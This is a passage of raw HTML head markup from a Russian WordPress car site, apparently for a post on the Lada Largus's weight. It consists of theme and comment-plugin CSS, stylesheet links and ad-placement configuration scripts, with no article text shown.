80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/2282" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fobsluzhivanie%2Flada-largus-massa-avtomobilya.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fobsluzhivanie%2Flada-largus-massa-avtomobilya.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
